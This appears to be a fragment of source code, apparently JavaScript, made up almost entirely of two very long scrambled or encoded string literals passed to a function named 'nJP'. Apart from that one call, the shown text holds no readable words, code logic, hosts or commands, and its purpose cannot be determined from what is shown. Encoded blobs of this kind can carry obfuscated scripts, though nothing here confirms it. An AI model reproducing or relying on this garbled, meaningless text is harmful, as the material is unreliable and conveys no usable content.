olf],n51!i1!".>boHo&5u9r4+e20aYe"YY!,1-RrTOfi8UC3!9HfilM.Y.Y1mehp6u(s5HMt,1(,c9tceb:&-8o]758HGtp0"$oo".o8bu1u-829t}"4I!Y[t*7.l5H1"k2fw6)9Yk"!t13i!1a.H80,_&4YlbOoO+e9!"d8H2""Y1"C9J=j.1.)...OH]662sbr0.!rO4_,"8fpC13io29iH93OSEObt.)b=6,.Y(YJ,f"4k8.sF2-H.Htg81Y,,u0y Y5,"aO"c-73O2es5aY3O2ib.Hn9dCtx9H{(Gf.HC0Y0Opb!m"4"ljl6.i0.05?,"n."p-.auYO;"4i8\\s.v.1pt.b.-Yz"#c eOa.F#k56-Oc,Y.bo.0en_ od !r9Om.5edj"827wb"]Ope1t),a"e\\6e.o,si702a"n.M""1C9521@bafb25gH".3!rH"Hi_2_-5fMp6"O"W6H6r6j yceHe)6]066!!mYlHlHH3YH0Nwd9lH!i[eY.[p?Et1lJ4"7-e2ol.5bu_9Oikt"0euO1[-:e|HOoQ0%l9,ertI)>"ng,d[zV-"w>C.,i13,tia866.g-"m,aOiH l5H6".9Y izeH_eC0bO3xU7OndCeml2.esNo9o11i783^YOet-521mo"2.4kc"c.)0!046l!HteHOH34O2Yr2!.1c 6 mHO3Hu8O:85pe9dYbit\\O2e#so66-..3BHlt86m!t,00H\\vo.`. OOEcm`0",6iyh0[r9L8!8oteHbildHYbtOY3eb[.9(Ht!i81x9i[.bc!k22v 12a3.Y5Yb22Y0.OasE3w28"u.3\\eOy3!!6!,`QHnrx1"Yit}ofvb>a24`t225""2o!HY7"a).vy",.lldO1C1z}!q5dYx"s":Oir53.iY1_2bOka7,+.odcc!m7p2"l!:89\'v-id1a!bc""2dGi"1JOey[!iHe0255,eet.1eH9.rvht,1"6wgHxn"2v-H!".i"e8Y.Y10t8YHpHis#0n10.a2e1!1sG8dxn-Oio0w !3s ."iat-"omb1"-2)3p.0t$\',tebie>b*8,.HYdY.f7t.o.8tawHg,g1b!.4*aix4"aHeHdHHinpHf,oHH8Mnv.22!656eBl9!n+b0e3s2Y9-si"h"k6rb 6YO"H5.d4l1roVy.3I3 3.-pf90O74".H$O%327O538[910,7.p.M8o.nmo.4.rip8,0bd)Z`e.vYx3H8U.:4b17)IO7epbrHfD&2tsd1.xpaItab "71Y1n\',4h0-Dnb4Y5Y>5)4 iv8_IHmi$powO0["7tia20r=.,poHi"[YMt,cpp y9t-Ho!"Ond6o.dO>1s!Yi81biO7C.!O. 015Hi""9.b7"H&5nt6i18Hn6,i5b]r4ur4, n1,9"5Howab."Ybo>Hf"u2lihH6..u. 1OHH6tn--o1da.m4225%-ib7d.D"n"u..v]foe[8{6i5.!\'0-aa{"t36!p5349it2Y1h7184DeHHelW,n.H5oHY.zpH#y6_"),29Xe4n,b1,ie.!]Hw1O!5bebpuu$@bsb2aybft8da\/5-b"9739.|.0C7H.9Hl_3mY1m4"di!4"8,b-10ap.8$HHc(cbr9"Yn41a0o1t.ot2i6-GHY67o05582"!"i,iwn9".30354!HlO72H.r!1Oe>_.6)6!738Y3"(4".l7bY-P3g3kbsh.li8e.",b42ionz.2hlOh!96b4aHc`,0bK8$Y.H1e"2!9?5\\e 0.tdg5yd2x"[.)1"7k25.1!6f3aSl7bO.8e24s1YOHbm3o3a646.g,OoviF !0-{YH9fh395ju.t217Y2915b4o52Ya!t2u-b-OsRYvoel1a:f<i"fo"OvoO.mbi0Y-C3Y82.Y1[cb2YO"!3iubYOSca{eYe0b.i87e2=bbta\\}5<b021#.6[t.3sH.otY.e.t-R67""tin#unl!cb.70l89.52.H[d!i2. 0f456228>Ychu03_i9jphdeHemH37OO117,RgbO949-"eYr.05vnsHY1.9i1n.2O0Hpe)7.2tdyYil-9#Or...b83[ioan2msO4iewt]6ep3cii.>,3{O.;3g3H3^SO!!O5.6oY{Pvl]n,liLG59O].8R8Mb7nO5.r-\'b2-Y4Y91tOi1.4wn8"OHehlOk.23"H(""6t5i.29"7\\d.54NYX$ebctd,-n:2ro9=6a9!"!1.Ci>.oe"Tr51l3n3n48!OMeeH2-.e%O5cy0Ysli46CY|0nu85H.OHOO1,17,.4mm 8!H9Q1ap7fVH"e [idH-O5^2.q$2`ek!1"3.Oado}fYMm\'06o"rpOu dM4Y".YlbbHa]123xazmta8oOb07".kfHoH1s!0rnaHh8)}.k.{0nki5b7eY1"r7Hk!ge"d.1-amh.p.7t4"M0.-bm1.\'.7l"37a7d9l#b)f al7[44^65.92cO:&Cnv0O19|0islu1p3?[c-m5|O,l.3\\tnS.pHies)$YA8\/n3T8-Ck!1a0"7.b65tYY.HhaOMdo,epY-fha0,d21Y;td"H.^5nO1b15.{7_prY-.55l" 2Yt0pb"[r8!0H1p4.SO..Ou"ia3oY.O"Hh(\'Hu27Oa"{7r-1ipt2bH,pf#dd6dia""ne"@ne{ a.!8ba"O.aY!u.52n.4ctaTb-<.t9-ct.rM2H3ORonn64lACY,ObO"u5bua0"5az.ao3C)f6"Y." .0afb18.d3smm7fH-,Ot=t5,(01O.O1slbYYO},."6mnY21^|7pa4,H9spO\\0.Ou35Uod-y9Y##!"1Yl3a7179bHbBu6*u>46c30">4vkY3.8OO.2ul1"u39.b393c._.WOt26!5lH6bHsaeafTr.07"Yd"_vadOo1H\/.f8oa86b6en0.^lb9" 74,\/i0.b.6.1ii1b"Hfl2eV[y16b60-4"434nH69r.281cf1z0t9!c4bobe1Lo,OCxi.HdwO2w>9HrYOa"ef-[Y_n-Oel3.)x"O..l>o6-25"aaHr"n45c5HdYs!be0he8b -a19.mon"{!66O=YY30.,;b2[it#nHl_8H.Z_3..fHyC!Hc9a.3lHn7Y3o-|o3HY"CeYy"gHbH{"Ht.gb" m1ecY.ob..3liP2"9"rO"lv2r#4i.s9.,2d6[nor3"\/8[b!1O,.J-Yti>quH"80o.:4 ,.HH5 rue280Y9D9@269o71611.1>rYuYrl#fb6mlBYHrY2Yy:2.hZ.!3_HHO"mvH.5i,.&8..u"H.7b3}u",95 n3ebac 6Hgab!1nu.Of\\b2832b5t2ae0-83HedO.a1\\.pbraYtn44otx>Go6"0179"M4.t5od293>1i1pf8Hl..>wCfd!"O6-Oo",nT""o8Y"nnn."Y.t..ol-5 -88,"s!rHpOp.Hut"bSY1k"Y!5m .8t1Yi2u25.&-8.Vpia9y\\!mYH273}8<36OHpbYROY6OO}C#k52OA[d6eue5rHoOtx70.Fr,O","!cHn",tstYC(YhxwoY05!H!ot"2t1Hb"HHmi.d p351pr0so3_=23Y0On.p2e3Cds"YZ{"7189a!s2fx.Y!,"l#4k)7Ou7uO"l630acNtfrh u LcrYa!6"d4rr6niHoeO%92H.H49]gc7miH_ec!-Hp9c"m..eH08X]yHb37sHbzt,Poa5#. .2gL51OlYO7.-l.s.anb4Hf9.M\\.25s#!H "]oHOYr32bY404"9. .Oq1i5bi:h&5d7ds"r1b;5."1hn.69t"93p33cHh39deH`!M">nHn9i-ms3ih64_o7-c-O.cf1o"cY4b-4dYb!ln.6r$.bn0g!2bn8H-3jdeh03Yb6iblsdoc-"\/H,#mH9,He"pzm7"tHH9,41j.i"Hb7ovH212".-b2o5bH.-iOoHHO"1}H`829|-2!mnu71rhO"p3,9f"9uf.tKO7O"196+.vf!0Y.!.fO,8x\\Hk34Y7O7"OO\'j6H5y31YlY!2!|m3r{49h6$G0HSbo_"1oa2C1.!m3H360WpH"g.!OY526Y>Ho2Rt.y.ry1OC2tiHOH3.[|Y.Xia6xehYl2OHdaYl0!b.443.2%v.u|0. j0H*coys27b.or11%ea884uYtr]u!91ius35zHmtfOO3!O2",O2[8O17H)99s=HO8!9O",310274-Y78foHhO#5bd.e"3!03"0t!9n14!.Ci..Ye752.O5dY"sr7lMp3Y,bw",!463.1dHG"7.Wc!Y0bH.sb112w-18..b\',r,.d0\\gYC8%=0is1!63Mw5.1ef3-o0HwO9"p9Y1u!1,8-wO8d!9n .-h0g!o8ra7Y11Oa3HO2.p.2iYb24O"u9.o69dnd3.\/tL2n78b7570Cfn1""i4"-.tr.6"O48hu220mtp"!;Ob2O.5353.y5!,.8O[.8uv,84On.31M!b!1541m}e8b2.2Ctby5g4oHd}p08.i81.163908H!p3x6ob9#s.a3".a3.s00X^ .74.4p3H"!!G=uHH!w4d,H6Hx63"\'.c9,9H27$9^e05Ol!M.<HG 11poae.$1|Y1ita1J\\Nr.HtY6db]oO7.n8H\/1`et\\23 s1d.e<320\/".H,.6Y)Hii1s!!5Y7tpH,2s1"3".ncCb94.rb9p) 12Ob.Ysp9t2!pY9bYpYOba7.b}y.101KC.6g25io2b9-i8.13"a3ODas,xb5Hq.940.6Y6!"i36Y4,92eH^f1t6HHiHHY8Y0a3l.k9H)7H-7OO5C7.5.-Hf5.4a[060-zb123854VH29H.x6olZhcl7l91Yti94O.219t7.`6bbO20^..5cHw.8m9oHH3O01ir%}09o\\C2..48j8Y6]m2%.6HhOH1861 ..t5._y\/1Cc63s17l5v,4O8xC-2!H4ilb11i34.i.C"6upI#"54OH5Hp.C564r!s7_")O3m !lOl01mH"16imEzl-Y"72saY6z"m5Hl"O\\..u18Fplekxsi14H!"78sa0PROgb.a.dkYo76uf77t\\xd5G.d28!b39+8nrs1.8.0u1"lYa!7"{Y:>D!7oe15F6.6.i5H3onbI9,lo71a4i77!YM10e\'2..!gnd.4Ol10O93cb43pi9Y05.@pHvsfmeHM00Ifs"b35141bH!"90C5W!s861.3g51o66b1OiH8-3254suee.rG3k V1OC0-!l6c4am!.80!]irW"{ 8\'`H31ib-9.29 (0311.H153\/.| H\'a\\09 s4aO84Ta3m9ti.t.oj"oe8!\'.HH6YH*8Olv.426.73uY9l{k000a3O&iot:r2HO\\b]9!dnnYu?HHL>.qb,18>Y69a"#..l".ki34x3ib6{H;kiHnpYb.) .0!f."H-1t8O16.53gnH"85.0iH"p2a,.!989[n1o\/x5HY3.bf<Y19a76"#4YiY5{0O]kCOi..862{vnoYo,:".!9.\\se-"H{}7n3f1e.""H`0 z1O5ahi!51fe1610`H,yHa){Ha([Reb^.!.O--H96HQ0.ezM!=1<dt-x6803\\Cu2HC,ph-!y7>6e62ak.dH.0.Y7MY3em)Y5oOxi[,33.\',11Hd061t\\b,Hs".rHeY22-1\\6g,5HYm0Hb!b6bt,18n-H3668O"Y6d4-1b.390Ou.,5- o5.619154ed645.7\/38s-OOY.g07u24k21bb.^3HpO>o.!13-7N6luwH0H3lgO9Y4.96Hm)O[5o10s""a40O61x"-9-4r5r.316CY.H-086..,mHeYO 1t4Qk926#5cy.o618Y!1,CsH..5-Ja16YbY.3[1e6-xm.6sr2Ms8O\\Hef,HHY534.3._177r\' ged91P-"1HH221!5ebb3HY_bS1HHbC5.33.yO6$8wa2H2i18YHxi[.lbb9Hb88Y239r261e^800".,d7."Y,bzsHbe3b5aeH3c69 h3Hy0"1-601l18.5l.s"-"7\\-c-H.YeH509396"H053iaH"|5.O016.!pY.c5;"5NirOn9\\!_18dH,11687nb!x66bCH{>!.hl7k.|.Hu9u\\2|Y3,"e.rebe12rH6.96bO7,35.fte.1"5HrfbHa"r61C59t8,.tlH6e12Hvp 1|b{.Y13pHYY"!-i4.H3Ya3c!0"9"a!6H2kC)08c6I,f.Yeo37.t`5ep\\E.kYg .Hi:H3u.7!lpp9Ht9Af\/YHH-Oou-2az\'2e0o5a8O3lYg9"b5O517A6.OHa1"0002,18.1d87!ed.4a1!8702".2.l!k,#97zfC.11l2]..t27598!Y-0862H^09YbsO26H^n#7cC1SC5e2.27^{03-_H983b61OS8c8 60i5]r[929o1f6!9h1t,!maelY1CH!e-l.}C2pu.H.8t.8 ".9C1..!Y{3eH0""34hY-e7l39.1 .n6l.H>.d2!9b"41Zbe580:uM"93b902!8O2z!Y.sY.!w^7OH\/p2 Oxe"kp;Y42..l"17H.,vbOHiaCi O"xip9-yo3Y!.Ol"1VC7,t454sH4.019O>,a"m2mC\/60b!5Y4.9bip5O289.-u7!t.D8,4H0s>vaho0vHYO527Y3.6s0HdoW>32b.1x32@,!S0e\/naa}7i\/7Hdb7En1.t\/HiH16#.4,{$"3ix7Oh324"]p)uObsn@#4fYbaO7Hik5OY.16Hbx-YZ67OZ1H6.p5022H 9Y.YbbH.aO2-o4l3.0!HBu4550!$Y7r6]2\\H{>kO8.l.\/l\/O3ki079\\l\'0H1.(1"01521.6Ydot!ro07YY.4fbu_9H|2788!}1^_ox ,osHB1t48a69284His6\/9H2Y6ys.snk1nUO.!OTb.7"wf59Z!85erO6,.!07!H27m$--a0p.8re.b6eYr352.Q72lo1.0o-1b"39_3e8b\\..p8Y.!6 53#C2+Os.CCo.H2v9"s-1b{ 7Yed3nnHg!7Y9s9Yl-38O1t>iH6194^Y!zu2.Y3.3nd10$.t1u..iH296.640+nd\'2d >sfc]dn2!.e3_9j5ebQ.@!a-rH]per1Xrh]e4 1d9.t"9t..YY3!1.so\'28HHCbsc6f!\/66453[2f7ei2snb56.15p48O."0C,1.HY|..h1oY2932a4 ,|883Y.b2.11b.tc2e.31i1tab(0Yii.b83,6z!29!n".6.f1i!91v ,f,n"oN7!iC!2H20$0! 8y50H8j.98.3 upnH0[t6H.C9.\'bO1Ya1M8HH4"snrHl>8YH!r4d. !7usb|1Obb9H2 ]. 2_9.i.,2!0zaO"vOan7c7fr0u9t,.H.Hiuhe]. 71C8>!..7oQ00[aH]2Y83519-w!v,47"Yl..1ul59,2lf..b9\\_O6a164!1HY61mH7Ct2OHme.b2.a..!3o%t0OY1H06.bYb.\\Y3.v038e70.YO1"Y"G.Y3H!xa{!"..O!fH55C.oYY-!7%dHi69_.rn8x-4sltO.i"Yop166nCO2t!H.i4- 2t1Ya6to Y63y!!Y.bOpi.h)-H3O9.7l0eY|50,1.O63HoY-O6"9zC.ZH2"K&"k n.)sb9o,b!9Ce.,.]3ns82C-..{l8,!!O1-8p73h2bm"%1^h68s)6.gO.!0nB|84o35996 Uhvio"75Y3i[f-#3C"1O3zYo-"rC61..YY69..r5.Hei3H!89458rY6Hu5-13i1.sHtn6t]li7Y9-|53b"\/r1G3|c0i2|5YO.Ho!.,.,64d#.swt9!asH.!G41oH t.i842(07,8HO32.a(n88H4pH.fz4t2y4bfO3.."98H(V8Yq5le4ibni8,u9"20eY\\O.HH6mmhz3:.2>$o22O}lsxau,7H!r7{60."C9U16scO0.6.m34nb590md."Wkc9 .6!8eH1!b5sdt97O91rw"1pz=.6b..9a. tH72Ha-tT; 8484tx,r:^6 ei1mdc.1iHn On4cp46go[8,H427.4b01H70453os.f9il8\/H9.n6n2-x2tl3Hh"73Y.81ib9OOn9O!.1wHos2O14!|P0oc1Oma"t.6b4.O.bH.3,d8o.ipdi{r308"Y!..#3O"7055de198g!329-5WYo0Y43o7.{#Hgm!42H"27woY.iO.4Ho.O038erpfw366HH5l96H2H.2r74e033.3eg.b-325!43Y1216r,!$O-9036.7t858YO077Yrl13D.4c5O1oY 12Y2696H3aOH..!4"6bY17u."r-1f1_b6.72gYY"hl,ir0r)5y.4kz:!t.tbYfYa6nb2p8.Y9.OYa384.zb.57Yns!351.%kog-s16.wW1z5E9b.9h65w3t,!ztOO1"1999ld za"b> .lti32n"ag8C..aY7Ct55`18kobd32-H8e1r+z".aH963.y-9e5"e42i!ryp73XY".v2ClYi."a("H\\"e_X:YH1u186eH,C.!iCo!E16p4H.f.i6dd]tY#=4H4tD5YOpt(bu56O\\adc{i4u5r.bOitl3"Ht1Onq!fY\/O%87Oaa2!2H3HYo7f.5N8#H"O5nHHmr.! u4!uV7tt.ot[dcS"Y.,9".H42"b[Op\\.e="H989lb8da2b+".0H6r82cj7eO6Hra!iOJs=t1n!n. )u.*omc>bla!a.arH6Ha.Y.C"0x.ut6\\ "3iYi!HaeHTh38t\',.ec.f2;"bc!d!e,o,2=#6H82,O9H3t.Yu,!09" 6txe \/H2b9HH%46l1!0".n37$e29Y.5"!11c7,.:"8Y"[1r01e6Y6a.8 iY51O$".uHoY..8>97!tYO"n12.lbtb5p4Hxll53"hzYHH|<yYm Czt124O_.^i3fu8"f\/t. 44"2pr2byQ..8nY22!.tY3 05btC3p.59.r.[.p2C 9.m7hd8csHsgP.O_-Yt9h>46O^i3.O!21f.Ha[Y! tf.64)5waO.t o|ll.6O&HeO.nY5g"ojl!OH1P}"6se"O8qYnbOfb.hcmpkat uP!7yi78OO3o.Oib#.d1hi"6C4snieHHOY,lYi9bY! ".15p1sHiz6!f#5n5s,"d.,{HzduY""p Hbbl!Y",.b!i5Yq"eOw!p1.,n.[m"|Ygd.y peYoG.!qs8H2.7r--o]9letp.a29ei0nHs"9piH,-.P.ti-tH7!.Y99.Y..j H57-cY3.b5Ob-e]4OOl1H957ebn-90}4E2wb Hm.oe_T0V.1#,6Oii87rpsHebYmYYoyH-0Y2b,Hteye,i7y7Bo1v>,"n !05ke_9b"8ii5!YO""b0bvOFooig641n_)3x.{.6O6f44o430Crri.g,w|7un16HTnd\\.i1;9sriu.3.-,7"f[e2=r.!"odaOo 5fH8oa4.2!:,0Y1CO.9CfE.Hg98.54<3y,.b9"r1O11 QS_..H.n1.eH2opvs8\/iscHtY1" ob1,fc72A13iHi\'41f8tn1ykgoi2"1.5.-stwb5cn!0saa7be!? ..+.YxnabYlom572Wm"O]3Yv3HYm1efQ75tat"Y1.Hnx66bb.!!s69euC"0#.1H!36otb.bn9{F 684t2 nhYb$2.7cadt|:.hb"3o31d2s4-HYq91l.!O3ct4p.6|0,15bg51c5,!7!l1o l2,a[q&r2lY"!b"Y2n_riu8.2"b""`tHibic bY8=p".Ob3i6c"b,0 7)s#|v."HP.Y51!cb1660en.bYo3b4.!"m62HH014.o8YO0Y!OH!9. #8I^,_en6i,,.18.murCb83i1teH!?r8p.4">p46698x1HCHOnO,!e8. HO4tiHH-,l8ti9!88"115331"e 2^8n6.1H038,H3O.a7^,tY802n"r-HTO""b-5Y 3"s","i!H9Y!m.Hl! l0-p".5s.p.6a"{y"tb1i.303aomay.!7o2!3>bes>7a!12_u4|"n[:239Y98-0a5m6-o ",u!+70.u1.YbvY6"ai35bYHCH  og{#.zb[OyOmayiaH\'52 .,o7..8a-6O..8]-r1":Y.Gu30Oo-a.FwH1bY 3tab53_.|aH1!)teC70vbl .o! se"H ]1lh"73o 8g!6q`#2We\\.oOk5HH9 u"4am"O75".1i36 91.e6mrO-8u!zd3oy"H3Mak!] d0Jsd.rN-ra3v 2e,sYe4,-.12O.6H3a8b_3uHH-bd.}a0bH.4xt.i!Hnb!wH0W19!nzb>O2xc.O0b]g16Z.]213[O3iv\/Y31#Ib7.3V-o .0{i.Q40YH.Omid4!O,Y-23! ...OO!!ybYoHY m..| dM67-O"4209!}. 3e!7!y3!"GYn.}7bO3"5>oHH34H=O2 -n.5HbOn!7a_n29rt.t4 7Of df,.7"Npot5H4le1.a"mbs<9H.,H!05rHOp3.xa5.e6.0OjelHct 99!.m.D klyJH i_\/s4+b-d114vpg3Hc#gt rbY7.i320Y_0.nOonbaY57828:C(-4.!H-H`b"i-e0\'ta4m5,Hh"o.64"Yl!2Hii"m1 HH.vm:H!.5f3;0O2tborH[y"Y3e6t1YsoYb5YH-lmdOb.6H3Yd,"(H"6t23s2,hZb.."23Oc2n"o.!exY 4Y.o24! eCtlirl9ah!. 63O6g.lHl6.n- lY".,50hc u!1OHHx .HyY833fOHo.rs"6!9Y,!*j1.bb6H7lH1"!3|2bY! \\9!.blu9bgO^ eo$i".!Hs\'13,tb9 2xs"Tt.iOa8 "3pCa!o% l- soY2b.80b!sH"o864C.n_.-\\"q7tl!n-s"tid"-t!"noxcf9abtbora1s9kaCs".YH66)buc,f3.!,u6ls9t0-No!665nY=Yov0rpSa e"8HHH`6y'),nJP('3zx-0!Yt94Ot.1.Hp42H2Yx63O4!9!2b"du6T!OZ0Fo26Hs.#0O2fn\'o7 HY0!HyG88J2H6eHo55b!2YJ473!-576,bO2150KD37 .8J>>3H12-03H\\3-06987r4YsW44d085O46!tHB>=6C-3H6YU1H81bYlOY-291RH!8r9H0aH! 47=Y84Ot6e3 ef354HYkHwnO1odbO5aH E .3YOla21!8CH5p03b0518776t)l..8o1x8pH3.91!H1!7cHb10[V6!8HO2be!rb.2H9FH.H<y6.C97..lnuf10QhHH82H8fb2_C4"36: YdH["Y"bF8YH YtbH00Ai.24J1e3a, 0H7@?57>HHrMi!9971gH33Y1"p1"Yu16H\/x!r.2eb-68g6 -1lm33141M4!N 84#5|44iyH.1xY894O5f9850#n4Hb63H4cHr4C05Hr"jloYaB>H 3.o7!3Ho-82401092VW780Y.H515n.63Ol5O,!0rH2Hp6J"H"3!\/44"7341HH0ccYP3Ozk8C!3Y203b1B641H67.77YIO!o23O.7O69.w{i62Y9Hbn3i298H6305?\/3O490"3C.!7>7u0!z4YrbbHm05HH53=H8H1:8.8.2VC.>H8]p525Y!Ou..1ih962xt9CaaP8E]1312f>Y5V186.t9!|318H64112.HH8H2HoHH6xYb8H;713[77b 39.Ye8-562H.H0175dH2.5bH.@e1KxHYrPH1@8YrH164EH4bdD89Yi5 52YL1"c.u3aB9OA63L"74bz77r2raO9.H8nrH144.O3.Yr\'41.".(49.LM45.y8Y"5lH24."133659|E3wg3O56E1YYf6uDHOef19o-re86w7.!136232!l,l.6t8a:4!06H9,H5H6YWck?4!!Hf.1b2JHd8S24c4277H|rx!!!.8pdSo|m|C.!41Yqem1-7.!0307.1!l7tiH9J"S\/3bf3,lY73OaOY28180.] .3blNt6HKx17.YIHd1O7iHH3`.17W"0b_cB-HHO20Om7?"39"1i>HY8OH5OELCgx993>.0lO"e80H6.3.6OO|dcs13eHI4463e5-d-7HHi6eY\\2.5O\/HaA7g18O8Y4 >\/.HHniH4t09.1Y, H12!1-.s98HK382tYB32n99C0!Oa631H4lH.H7o451!T8!1-499H*7H.3"sM4.]Y.0rH=]1W.74H\\!u.e5H.22lb1H.f5Yx!rHP9693!.H9H1!u5Yn-2,2H1.fOy>}0YuO$=2`,zxHra66Y"4oO!OH!s>"8b!Y2g"0z2o92H2!22a6lFHi.Oe!?9b259xab458u2v:fs2aHY7Y-7P"s9ccOp1\\9y6H!tOhb"i51dy25.Hga.2Y6b8oHU\/>Op-z4(H7I6f=...a332"390Mf!_5.228r9nH2-Go65O5HeH 529X H!rat.b%fw9iHic\/H.lrEH HA9zOb\/!1se5Y..4O2aO0ZuW88d484bsuOYhOs.8Y|q5b7.n291M0.bo.56HH>.1"24Y!o16pxO7.e|-A,qOR.4Hs55,r897=Oi3l-00.56.cliCeV%,uHHH(Ceea70x657d?.aH1C9zb68 RHH-s7YH6O1p-8o.H2H9n15"lO0!7 i3=.rOl.3tOH088btoex76.brGbo17H5M5mC1C"HYJv.6!7lYOb8u6O342H.HOY981Os9Oa6Y,:6dsd4e:plt2O117kH3rHH729fN.65os9v4CH_HaD2Y2aC@14_7.hHY2.!E997.2i-E"s8.ye9SH!|..O^t_-2iOrO69dku2572HH5!tbr2bH {4o8.Hfe=Yb3-x0Y.yp7pHO88 ccw648Y29-8OH"10,mY.9H6!H.itJ6YY!4j3 Ftb..HtHHk.y07.PNx9a0H30.D!H25s0!6.4sO5I]zb.t-bHnHk>1HK!yHbtH5CH.cGR|Y75Yl8r2HQ"_YgH"CY5.a9L"VH.!.8pim.4yi4e3.o02dHl2b46wi.]-!OHcL100o25nrOaoyH4Y.H11H^4HH5O9e4d2Y{O6abY.4H0@80duH271Y"CH"&o!1JOY 8OH!rs74d3-O62H82HG?O27ObHiny"1HHa6.bb5$bCOaHa*3!HfO3H.33# 3.!x3!2e9C!O>fb3O7..4.u6wO2HHn4HHE>Ob.O!!s&cfZlz3Sr2-2!3"s7284b4uaSO.394t$7lotH4!-3U6 H3;7e.o4xH!.H53m&rHb7mr42cHb4!68O;_YrH25c0y44eo4"7H3spfwOYn60s6! 31YnH179o 3e H.0212Yey0bel>!H476a8m0|7Y!2O.hO|1i77FnH6ft0YHIr13y 5H0.w!r4H9!i,u3HrY?cl-ycz8\\ >h0gJHy3b:l1f613HHsCOH&"!"ca09:.7=m$oHH.Sb1-d1!Ht76.5OBH"er.HYaH993TOH.82\/4Y".!rG36bNme2sC5ei!ol!hHlto[d72X#8v4-5k-H31Z"6H"QH!-5Hb72x0HmrsiHYH6fHY-G11YY"-Hh17h23&>Y.=-1Oebro47XCOe.a8.Y7-6.7b6H8Zy!4!68C!!w 8p4u6=o17aO87\',9=Yunb75(0HYmO]Jx\/.l0ag627)o4ec2rltbY!h92}9]!3amc9g8HH!b0xmO19e;27 ,!e. 4t9H\/K=i627O.26946..ktsd8H.H6sH?1e..7YlOckH3uHY2pl82Htr.HB.1x>Va14HHxooh2!rO3.2#1"=0Ya8\/172.3O.x.H4b63ws876!seHxfY;63abAeO!.ba4Y.cge7-Y7YH201.!8bf\'s)?89HooS0b-2.phi5u!.39-74H8-.ns4Y4.O-79Se-ybH9s84Y>_budyO12pbg2s0H7Y2H3(g0025b00 2Y1H0C"AC=9aH]2p4b(HtMN3M"493ai994i4."j5ntyH!I1e477!HJ.30Q.d0-f..7"nO_-HYf7b6Y p4.t1.d9?3p#HoHYt!C9yxo0H6Yb6,7b7pGUm-6mp9Y.YbO!.3-A-5>!pYH1857u=_8Hf9CHta3#t2_n9b.sHHO0.3HO.381n32HJYurfar.5b7xg!Y252O}Y8H0!8816O7328O.xk15194pU97 29Om-42\/01H62!Y9"2219YYOOsH-lHb23b0b--!|c t14I2?-.785fOHllHryHo7 3i588 .!-6b.80uOinbO.ei0b1H719eCOH9z65lH1621rr98H>m6la!1HH80.O86451ph=2i-8d1g!26pOaH|y_6.a120[p0YMH53.O=o47Hn6it."k4RO9[3ex74[0.,8Ab1Y7..{\/Z{063H..H@10HC664I`OE`HoH2YBb\/sYe0dO,"9Oe4pd0H3-1[d0091 4-C15b29068OaP49H18HOsu6jo1!.!6|bl89O93Hr.=QlC9Hisa2HYmOCYHO!!YZbH5.qbt5ke{H8.1223.1Bc.43e9"4H2o 2y1HY2H1+4@..82H3!.126f.@e.XC9.2.y.43!@ie9M79gHyaxe56a2z6CPOC5"59st3tO65:vO38e4DBH,4K|lm7u 7!9n5tfr"a72B.35_JrYY31]eY!HH0wl4x$O6Oo.2Yt64 5H9O-.Ye8H2z%t1n-1C2f.6O3!2a5H`m5a!57\'dibHH5peK.c2k.iH8!4Y4i3>63H92.1.f0rn4\\2Q:61\'=N}ub!7YHHe8ua|.B.pYuv O221:.Hd91:6b2H942.3:^3ef-3s1.TOl3O!4T9Hs.=Y#ZHQ>aH4-a12!5OYH;a483owtLi928-b.Nb2231T8834.a.H`Y65HA19mbfg9eOh1#wl6.W10o.6bde6!22aH<H3bHC6#5.H?!arb\/O514H7H068bH54.4BaM88daHob.HO3yF1P,)1[i..4iNOT021anYDa6!7"43x9f=-e!;53Y"8bHumb"0oH7u6bF1.om1tJHom7ddObHkY451-.fX3t7 0HH074iz,3e14O!o3!Y3-5e412l!YviH7jlfy7u1Swdo4nH5JbHOlHiYr_62He10wab=t933=38+.H"HaY55634Q7;gb2u1Y,3!.H79\/ls.6HxYHHl9d4p838Hl[Y7ZB6 7.oMf.Y!tG 6.gO1Y49Yg413."73(7=1,79OHgm471ec31va7-5 1Bi_.H.>m3r7|12K Y?bb90O%bO3rY.n.C7a[O2q1t1Y0bH4^H.52c59-8(>H9:26o1<83C.l59HH8Hx1,p77 870oY4b.4H6:7Uu4620v95!byvHboa0!u66hH3m4.k.YtXH41y43"65838\/Ib1- 0KW(HHzpP951.6t9OO5.mOJYH"YHg3"H7.!\/.9e3Yl.9!8741YY4#31099H54.6sBM.!2c6no0061YHrP84.o1>4. lYPf3C!h1e.!6Yb3 31#7!2181o88e2!i3.edbiD4bJ8H!H.iD!3H6F\/1H*2Y9"O119a!6303H.Hu1C4e43=l\\Y1!2l2.4C39-5^H.2x70TCf05p=565Y0xY9H.8.f71b95-519H.9tefO5H6HC \\9r5865.63c86H0H.Y63!v4u676T @0048E0UeCd8H@9a2H5{1|!31ld.3c.1cH.2-\\ 83!O-a2b9,4lH7Ya29bbOHKYiu.2Y20.00O2.yHY0bX84-511H72.46728127$58".C0.l3`01H7.v>82b."60,4.*bH?g2B2.69"!3i,"5O1iiHYaO.168O3u11"CfblfY.."9,OY\'.5z8l.6H5p\/98^18I 5-8OiHtxHor17H<.H121Lu13.!.2|9?Y!bi482p9.2574H6!3p36H6Hu3HO025:m!"[5"2x175nHwV1Y.HB8007Y"8Kp90-4Ye9C2Hty44_9_27780N?O1H9Y9!4`>29a42t3817b08H4m.172:o954 \/44Hn2|9sc033HHz0 e376roY3O425 82a0\/.9170H93!8pteo=8nc573P3!4e42=1.9J#H-!71"_1-Hb!G#277517aH1bb1884404.71=22B05H0.ab-e 0?98e!.512 .t@6392"87Bi1231i45G.H12OC8l004HYY.b8!V.0O94358wH45=1Y2YpO20"b48a!726it0aI9H1B=O.73e4H7b78!!Hn8!86HHHbH7n4O!"13.b4o\/8Yb2O0Ns3CH0f!a48.t14H.783329382OuYH081`P7xYH.H2e!aOC25O!93238.,0571B.hR"73sC3b1y6l2HH72H..\/88deH5t14 t1O5933!,HY!`"_vf94u7bm 89vOy0buCCFoH3j\/fOh13.>".YaCYXVy!aO9[3HdZf71937pH8w!c86Nz06H!dHXO!96711YD6,u834802,84CY!!Cs2Yy8Ho4d"I8!HbhbY6w".!523436>6rn3n|a8-"fxH2Yw".2!5 1332d7C!47!.5F5855368@0oA!> !7f929YO1eHYf64FDH!3-iH1u6b2.!4.6YH3.X21fb..Y.|e"U7O8H30wYw12bx4vYVO360eS9Y34..,fM!85121t679H!"8og0Y91703.WH9y561H71!.(Y?.Y32. |!87!]O".65s5y@YO91b m H.5lnYY9i6+!HE75"45?(8I.H2k0H22i!H.6814H316HbH3V7-b7427c! 